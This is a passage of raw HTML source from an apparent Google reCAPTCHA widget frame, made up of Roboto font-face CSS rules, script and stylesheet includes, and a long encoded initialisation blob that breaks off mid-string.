U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="iDLRnSNoqg1yUsU1xWTtKg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="iDLRnSNoqg1yUsU1xWTtKg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="iDLRnSNoqg1yUsU1xWTtKg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w7svw4BVDcOuGirCo2fDhMOmwqE1w50Vw54ow4offQZFA8KJMsKbwpU5MF7DpxDDs8OVQ3IfEsK+E0xmw4sMw6vDicOqw7HCucK0BMK1TsOKX0nDrcK2J8Kdw7LCncOSOsOPwqXCl3zDqW/DrQ/[base64]/DjcKsdk8+RQTCpMOYdcKow5/Dtk3Dt1PDpcOfwq3CjT9YP8KjwqfCggbCoHfCqsKQwrLDmsOKVGNrMEPDskUbSz9EI8OFwqDCq3h0Q1ZzQQvCvcKcccOpfMOWCcKcP8Ojwo96KgXDhsOkHVTDm8KFw5gCOcOFw5d4woDCjHdKwpDDkFU4I8OubsOdRcOwWlfClUXDpytvwq/DuR/Cs08yFWnDkcK2OcOhcS/DrGxQKcKVwqF8MgnClxZLw5pyw6DCncO5wq1DXWzClg/CvSg5w73Dkj0bwq/Dm19Swp/[base64]/DkMKiwphqwocTwrjCohrCq8ORVsKQwrloewwsFsO8wogJw5jCpMO1wqZ0AsK/[base64]/DrFszS8O5woTCl1JoSlAZwpXCmytpw4dAcmPDoBLCoW8bLcKLw7XDn8K5w6gNHFTDgsOPwp7CnMOfDMOMZMOsS8Khw4PDq3DDvDTDj8OvCMKOOgPCrydjBMOIwrsxNMOgwqU9HcKvw4R0wqRJHMOKwq7DocKNbTkzw7TDrsKLHznDuXHCuMOAAgHDmjxuey9Yw4/CqHDDoRLDtjMgd3HDvxvCsnpmXi8jw47DosOycUPDi2t/OhRAUcOkwoHDg1p/w61zw6kZw5t7wqPCtMK/AhvDocKpwr0MwrHDhGEowqB0NFwyfX7CvjXCsn8Cw4kCdMOQMi0Ew6vCjcOnwo/CswNfL8OXw51mYGhwwoXClMK+wo3DtMKew7jCt8OUw7fDgMKxbEBUwrHCuRtbCDLCssKeXcOIw7HDr8OQw51Sw6LCqMK6wpbCusKTIWfCm3hxw7nCkVTClB7DhsOsw7c/SsKMdMKMMWjCsCI5w6PCvsOOwodZw4TDvcKewoTDgEsmBcKQwrrCrMOow6VXbcOQa1vCsMOMBg7DsMKOV8KWV0NOA3EEw5ImVntsesOVVsKHw5DClsKnw7MnYcOMR8KVEj97NcKQw6vDuXPDqXPCm1vCilBNNsKEYsOgw4Z+w7YlwqlSPRHCr8KWQT/Dq8KSWMKLw69tw6BIKcKAw6PCgMOIw5zDri/[base64]/[base64]/wrnCgMKEw53Dp8KYBRvChcKkEwXCg8Orw7djwonDlMKmw4VVZMOWwq5Awp8rwoXDv18pw4B5aMOXwqozOsO5w5rCp8Oww4gXwo3DssOxcsKxw6l0wo/ClwMNB8Obw6YLw4/Cg1PCtk3Dqh0TwrN8T3jCuGXDgz48woTDkcOnZgxUw6BkA2PCocODw6/[base64]/Dn8KWwrlow6nDk8OGwqzCgsK+djg3w6LCjsOXw7bDqwk5AS1Fw7rDqMOSF1HDq2DDv8OtbnbCosOGPMKhwqvDpsOzw7DCnMKQwqBcw44mwrJjw4LDo0vCiG/Dqn/DuMKXw4bClyl6wqodMMKWDMKpMcObwrbCssKhdMKewq9UEXB2CcKRKMOQw5QowqdnX8KmwqcZUBNYwoF5csO3wrwOw6DCtlhtO0DDvcOJworDoMO6XirDmcOxwp0mwqwFw4R1EcODR053D8OGRMKOC8OjLQ7CuHUUw6XDpHApw6NGwrAHw57CumslKsOZwr/DjVgjw6bCgl/ClcKdGGvDgMOsN0N5S1kUCsKEwrjDqV7CmsOpw4rDp07DhsOwUirDmA9/w7lgw680wr7Cu8K6wr0iJ8KlRhHCnB/CgjTCkwPDmnsFwprDtMKpOi8Yw74GfsKtwqMgZsO1ZGd9V8O3LsOCX8OGwpTCgHzChn0cKsOMGzjCpcKowpjDjHdEwpxkDMOeGsOAw6XDuzkvwpPDiE8FwrPDrMKGwobDm8OSwovChnrDlCB/w7vCs1TCrsKFYkUfw6TDj8KWOCXCsMKHw4MrMETDpyfCrcK8wq7DizQhwrTCvAfCgMOpw7YswpIBwrXDvkwYFMKHw7HDl3oNP8OFZ8KJOxDDiMKCTCnCg8K/w447wqACGkLCj8ObwpF8a8Klwp98VsOrdMOGCsOEGwddw5cWwr9Fw4TDiH/Drh7CvcOAwp3CvMKTN8KFw4XCuxfCk8OkTMOcXmELFQQ8HMKDw4fCrAMaw73ChVfCtyzCpi5ZwoLDh8KWw4dvGnUOw5LCtnjDlMOJDB00wq9mV8KGwr0Qwoh7wonDhEHDpnRww6M6woErw4PDp8Oiwo/CksOdw6IrB8ORw57Dn3zDl8OtblzCvHTCusOgHxnCssKmZyfChcOcwp0RJCoawqPDhm4qX8ODacOcwqHCnWPCisO8c8K0wpXDki99ARTClT3Cu8KOwolZw7vCk8OEwrbCrAnDhMKSwofCvzZ5w77CiQ/CksKhOyUrJiPDl8OTWCbDhsKgwr0iw6fCs14Gw75sw7vDliHCvsOhwqbCgsOuHMOXK8OxKMKMF8K1wphyE8KqwpnDvm89DMOjF8ObO8KQaMKTKz3CiMKAwrgqUBDCtDDDtsOgwpDCpSEww74NwrnDiUXCmFZXw6fDg8K6w4jCg2YjwqUcHMKEFcOcwrgBUsKWbUIAw4/[base64]/[base64]/DvsOkwqnCsSB5CMKvJcOKwqLDo3TCnFzCisKwAlgAw79ARW/DicOtfsOlwrXDg2/CuMO2w6B5aWdIw7rCm8Omwo81w6jDv0bDhHTDgEsOwrXDnMKmw4jCl8KXw67Cl3MUwrA0PsKQHEnCpyTDjlsfwowIP2YAKMK1wpFVJn4eRX7CsF7CmcO9Y8OHT0HCoiE4wotEw6TDgmpDw4cIdBjCh8KDwoh3w6DCqcOrbVw+wofDrcKcw6lVKcO/[base64]/Cty97w6DCo8OrERDDosKQw5JgE8OAEBMef8K3UsO8wp/DhURwZcODMcOwwp7CkkDCisKPdMOjeSvCrcKIGMKGw5InVAkYS8KhZMOSw5bCisOwwpZ9KsO2bMOEwrgWw7nCg8KvQ3/[base64]/CtcONw6wew6PDnMKaw63Do8KtEMOGKT/[base64]/DmyM2T8KvZUdWPsOvw7k8OsOLc8OJB3LCgVZUEcK6dhHDn8O4JynCpMK6w7fDqsOXDMOaw5LClF/CmsKOwqbDrmbCiBHCi8OkTcOBw5w4SxMLwrwcFz4nw5TCgMOMwoTDtMKGwrjDrcKJwqZdQsOdw4vDjcOVw4wgUQPDnXYSAHlmw5htw6Maw7DCt1LCpkdfMFPDmsO9cgrClDXDhcOtFiXCqsOBw7DDo8K/[base64]/Dq1XCgBYveTvCm8Ogf8K4UTdVwo42DMOvw51pD1o/GsOMw5DCusOOOTRQw4zDgsKFBwgFWcOtIsObUQbDjDQGwprCisKgwpULfBPDlMKpDsK2MULDiT/[base64]/DnQzDiUHClsO6wpQ7VFnDrDdkwo/Dr1fDtsO/[base64]/DoAbCv8OPwrvDuMKwwrHDlsO/MH5fw6p2SygwHsOkewbCmMOFSMOqYsOfw6HCpk7DlwcUwrpxw4YGwozDm2IGMsOwwqjCj3Ndw7lVMMKzwqrCrsOYw7sKG8OjF10zw7rDu8OEAcKLfcOZIsKGwqJow6bDr3Z7w7t2Akc2w7fDpMKqwp/DnHUIWsO8w5/CrsOiXsOwQMO+cyZhw6VEw5vClsOmw4/CkcO0IcOQwr9ZwqgoQMO+wpbCrVpDfsO8AsOtw5dGBGvDkEDDp03CkV3DrsK6w61Hw6rDrcOnw7RVEi/CjQ/DlyBAw5wqWmPCrHbCvMKew457DXUvw4nClsKEw4fCqMKGKSkAw4I2woFCMSBYY8KOUDPDm8OQw5rCtMKswp3DhsObwpvCtx/[base64]/w5QRGEbCgQlBwqRswq4QOcKQS8Oiwq8Aw7lQw7Fcw5pMeW7DlybCnSrDnnBUw7TDmsK1bsOzw5XDkMKxwr3Dr8KUwpnDjsK5w77DqMOOCG5URX5ywrnDjyVldsOcCMOuNsK/wrISwr7DgwNzwqlSwohSwoleeUMDw60hVF0aHMKjBcO0Ymsvw6rDtcO2w7HDoB8QfMOufRTCscO8OcOJXWvCjMOzwqg8MMOLZsKUw5wFMMOIV8KVw4cIw719w6zDjcO4wpbCuQ3Dl8KQwo5pYMKwY8Kzb8OPEEXDg8KFExAKfVRYw5Nqwp/Do8OQwrwUw7vClz0Kw7rCuMOfwpfDksOHwr/CnMKdCcKCDcKTbUoWacOyLMKxJcKkw6QPwq4nYTg3U8Kkw5h3XcOlw6bCu8Oww5MEJnHClMKWBcOXw73CrTjDnjJVwrQqw6YzwqwRBsKBRcKsw4dnHGXDlCzCvlXClcO9XhhgUgEww7TDsmZ/[base64]/Cj8OTS0ZmXQ7DhMKxY8O5BHwCLk0dwoHCljEpw5nDhsOKWC0Iw4rDqMKewoQ9w7k/w6XCvkhSw6pZNjd5w63DucOZw5HCr2TDkx5PaMKwF8OhwojDisOQw78oBnR8fV8iSMOHQsOWPMORLHjChMKSa8KeEMKdwpTDvy/CnkQTeEciw77Dg8OQUSzDlcK9Mm7Cs8KzUS3DggzDk1PDvwHDuMKKw6Ekw7rCv3FLSWPDocOsf8KdwrFqMGfCjMK/[base64]/CqH/DvMKBw7IowrzDjMK9fMKyDcK2Sgt2wo5oMiTDv8KHGW5tw7zCuMKHUsO0IhjCoXrDvh8VbMO1RcOJTsK9EsOJBsKSYsKMw6PDkQvDjnTChcKXe1/DvmrClcKsIsK9wrPDjsKFw7Z8w5nDvlNMRS3Dq8Kzw5vCggTCjcKxw4w9FMOvJsOVZMK+w7VRw6/DgEbDtnrCmi7DsD/[base64]/CvsKtAypBw4kawoBUw7vDucKUw7MDQsKsw7pywqQ1wpzCkzLDnVzCnMK3w5/DsX3CjMOmwo7Cv3zCgMKxFMKLaj7DhhbCrUbCt8OpDGsYwo7DkcOUw4B6ejVFwrXDmXHDkMK/[base64]/w7HCu8K1BsKbw7YANHfDgxXCu3NRdcKGcMOJwpbCsx/[base64]/CmmxTVRzDp8OtTsOCwpvDucKVw4DCq8Kvw7PCkSB5wo9jDsOqUcO8w6HCrlg3wpkldMKGIcOqw5HDpsOkw54BH8KCw5JKL8KTLSwFw5fDsMOrwp/Dl1Mxc343VsK0wq7CuxoHwrlEVcKzwoZGesKDw4/Dpl4Rwo8ywrxdwr99worCqlDDk8KfLgXDuGTDpcOaSxjCrsKsOUHDv8OIJEtTwo7Dq3LDp8OdfsKkbSnCosKhwrjDuMOCwrrDmloIfV1SW8OyBV9NwrdFVMOewoFPCHJ/w7/CgEIJHRoqw6vDhMO0RcOkw4l7woBTw49jw6HDmlZCehYKeGhRRG/[base64]/w7zCvcKSK8K9c8OQEUg5BQc4UghWw63CoUbCmwUmIBDCp8K6N0XCrsOYRGvCkFwUScKPQz3DhsKKwoHDrkIKJ8K5ZsOqwogjwqnCs8KcWTwnwpvCvsOvwqg2dS/[base64]/DqEoRwrzCjsOoTHIZw60ebsKhf8K2HTjChcKyw70RFHrCmsOCDcKFwo42wo3DoErDpxHDj14Nw7tDw7/[base64]/HwjDuMOgwprDsMK7TENHOcKLGyVRw75KB2lRJ8OLasOlCyDCjTDCpQFmwo/CuEvCjyjCtWdQw6FPaD8+F8K9TsKKNip/BjRFWMOLw7DDjinDpMOHw5TChXDCj8OpwrI6ByXCgMOlVsO2dEYrwopewo3DgsKswrbCgMKIw6FrbsOOw5FhV8OeYgNhSjXColTCiz7DmcK8wqXCtsKdw5XCixweC8OURxfDg8KDwpFSYE/DqVrCrF3DmcKYwqrDtMOsw5ZFClTDthvCoEAjIsKnwqDDtSPCqDvClEVPQcOewqwhdC4qH8Orwp8Ww7vDs8Osw4NBwpDDtAsAwr/[base64]/[base64]/CqsKABFJbwpZ9Cj7CpUrCr8Knw4EWwowEw4/DunzCvcOJwofDi8OfeF8jw5bCvEjCmcOnXAzDrcO3IcKowqvCmyXCncO5JcO/J0PDg25QwoHDm8KjasOiwo/[base64]/DmsOsXWrDgsO7wqQFwr9cFEdqO8OtXwhjwojCjcO+Uy4UHWd9IcK9ScKyMDLCtRATfsKjJMOPNUYmw4zDo8KdK8O0w5BCUmbDqGI5R2nDvcOYw57Dv37ChiHDrBzCuMOZKjtOfMK0ES9Dwps9wofCn8O/[base64]/Cn8K7w4NPwq/DlcORwq3DjyQwwqMGwrzDpQLCsizDv37DuCPCr8Osw73ChsOIaH1fwroYwqHDmX/CrcKmwrDCjj9xC2TDj8K9bkgFA8KiZTUQwprDgB7CkcKBJEPCr8O4I8OYw5LCiMK8w7TDksK8wobDkGZBwqkHEsK0wog1wqx1wojCnj/[base64]/Dh8K/K8KUwrvDugvDvsOqPcKEAWVTbsOaWcOOQygwHsKILcKNwqzDnMKMwpfDqzNFw70Fw6bDjcOPPsKeW8KbTsOtNcO9X8KTw7LDpjPDl1HCsWtBKsKXw4jDhsO3wozDncKSRMO1wpPDhUUVOBTCq3rDjhl2XsK/wofDujnCtGsIFsO3wotCwr0sfgDCqBEdVMKDwo/Cq8Ogw55IV8KyAMK4w55RwqsYw7LDq8KuwpInQmDCs8KEw4wKwrs+P8OhdsKRw6/DvQMDdsOHC8KCw7TDiMKPVidGw7XDrzrDkTXCvwVECm0jTRPDo8OQRBMrwq/[base64]/DnMKpUMOKw7JLYcKOwqBWwogqw6HCkMOjPmomwpHCmsOHwrk5w4fCjSvDpcK1OCzCmxlCwprCpMKUw6pkw79nZcKTTwhseE5oO8KbNsKiwp9DZDPCl8OVcHHCk8OjwqLDpMK8w68kRcKiJsOLJMOzKGgxw5cnNhnCqcKew6g1w4RfQTBKwr3DlT/[base64]/w71FGcOVw4TCiiPDpjtnw6LCpcOHO8K3woVpDlbDkUXCicKUTcOgDMKRCS3ChUoBIcKrw4PCusOKwp5ew5LCmcK7J8OQP3NhWsKWLiQvZnnCm8KDw7gQwrrCsijCs8KBdcKAw5oGSMKbw5XCicKwWSjDlBzCqsK/bsOGwpLChy/CmQYsKMOPL8KawrnDqmTDlsKDw4PCisOVwoVMLDzCnsOaPlEnLcKDwpgRw7QawqnCulpsw6Alw5fChxEqdlECHnLCqsK1fcKlVikhw585RcOlwokUTsKBwpwvw63CkCVZZcOZSFApZcObKjLDlkPCmcOZNRfDrAt5wrlYURonw6XDsgrCrA9cF0Aiw7HDlit/wrBlw5Jgw7xmBcKew6DDqWbDmMOJw4LDo8OHw5JLZMO7wo0qw5gAwpADYcO8LcOtwrPDlcKAwqjDtW7Cv8Knw4TDu8K0wrxXI3ZKwqzDnnfClsKZJ34lOMONchlvw5HDh8Opw4DDkRBYw5oWw4Ntwr7DiMK7GmgBw4/DkMKjAsOgwpBIKivDvsOnFClAw7d0a8Oswo7DjWvDkVPCh8OVQkXDlMOCwrTDn8OeNUnDlcOgw5cIQGDCscK5w4ULwqfDk1F1SCTDujDDoMKIKRTCtsKXHmZ6OsOXEMKIIcKFwq0ow6/ClRRzJsKBDcOxXMKdB8K2BjPCslLDvRTDtcKsMMOcD8K5w6BCd8KMdcKqwrkvwoQLJFUWQ8OWdjbCg8KxwrvDvcOPw5HCtMO0G8KzQMOCfMOpCMONwpJ0wprCjA7Ckn5qfF/Ck8OVPHvDmQYIfk3DkWMrwoAQBsKDdE3ChQxZwqA1wo7CnxvDh8ODwq9lw5IFw4QFdRLDmsONwo9hdUUZwrDCtTLDtcOpNsK2ZsO3wqXDkwlQHFBFUj3DlQfDgB3CtU/Cp1xuZwgkN8KcJz7DmVPCs3bCo8KOw7PDpsKid8KPwpJMH8O/NcOawpjCsmfClhpgMsKdwohADGNEc2MVHcOaTnLDsMKRw5k8w4JIwrtbeyDDhTzDk8ORw5PCsVMbw4zCjUVNw4LDlUbCkw4mOirDk8KNw7fCrMK5wqd2w67DlgnCj8O/w5PCrCXCrBXCtcONcj91BMOgwphFwrnDp3xXwpd6wrBjHsOhw6o2aj/CjcKIwqFNwpUPQ8OvM8Kvw41lwrsHw5d+w4fClQTDmcOeVX3DkGELw4nDusOUwq99KhjCk8Khwr4sw41oYjrDhHd0w4/Dimoqwq9vwprCrg3CucKyIAJ+w6oywo9sdsOJw5NdwojDlsKkER0ebl5GaC4OSRDDlcOOY114w4vDh8O3w5TDlsOgw7w/w7nDhcONw4nDm8OvIm5rw7VPDcOIw7fDuDTDusOmw4oiwp9rNcOrF8KFckPCvsKCwqPDhRYuUT1hwpwYSsOqw4/CgMKoJzUiw5MTKsOmcRjDqsKgw4UyQ8O5cgbDisKaGsKyEnsbS8KwIyU2AS0Pw5fDm8KaFsKIwrVaPFvCv0nCtsKoayEewo0YNMO7KUfDusKxVgFDw6PDt8KkCkdaNMKzwrp2ORp/AMOja1DCoAnDlTRye3DDoTwRw5xYwokCABYmWlPDvcOcwqp4ZsOgIAtKMsO9fmJHwoAEwpnDi2FpW2nDrQzDgcKaD8K3wrrCrFlSTMOqwrl4fcKrAj/[base64]/[base64]/DtgBAwpcTw7HDiWPCj8OxXcK4w5nDo8KgRsOkXyVuEMOJwqTCjRbDkMO6H8Kvw6F5wodIwqfDqMO2w6jDslDCtMKHHsKowp/Dv8KIVsK/w6h2w6MUw6pRFcKqwrBlwrwjZGfCl1rCv8O4X8OIw6DDgmXCkC1/WVrDr8K5w7bDjMO2w53Dg8OPwpnDjhXChA8RwolIwo/DkcK9wqbDpcO4wqHCpSjDmsOpB1FXbwR4w4rDoTfDqMKUa8O4GMOPwobClMKtOsKvw5/Ch3zDmMOfK8OAJBXDo0M7wo1JwrdHVMOCwqbCsSsPwqsOSihSwoTDiXTDu8KKB8Omw6rDq3kibj7CmmdXYRXDkVEkwqERacOsw7BhN8KRw44mwow/GsKyEsKrw7nDiMKOwpURfUTDg0XDkUkPQlAdw6MewpbCh8KDw6J3ScOVw43DtiHCsS/CjHnCp8Kzwp1Cw7LDh8O5Q8OqRcKywroHwo4zKBXDhMOlwpHCtcKUGUrCuMK5wrvDjAwSw6EZw54Kw6R7UlxIw4PDnMKvVS1uw5lTZjVcP8KoaMO1wosRe3bCv8OPen3DoGE4McOYPWnCj8K/WMKURx4+QUzCrsK2QnRZw6/CvQ/Cp8ORIAbDkMKeD2hiwpx2wrkiw5pWw7VoRsOQD0DDssKYJcOxJGVZwrTDpAnCjs